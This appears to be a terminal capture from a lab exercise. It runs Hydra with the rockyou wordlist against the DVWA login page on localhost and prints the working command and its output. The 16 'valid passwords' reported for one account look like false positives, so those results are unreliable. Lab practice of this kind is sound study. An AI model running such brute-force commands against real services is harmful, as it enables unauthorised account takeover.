 ┌──(adparathenko㉿ adparathenko)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=impossible;
PHPSESSID=87vsr0c6hqdhuauretmu02ph7u:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 18:11:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398),
~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&
password=^PASS^&Login=Login:H=Cookie:security=impossible; PHPSESSID=87vsr0c6hqdhuauretmu02
ph7u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 18:11:48

┌──(adparathenko㉿ adparathenko)-[~]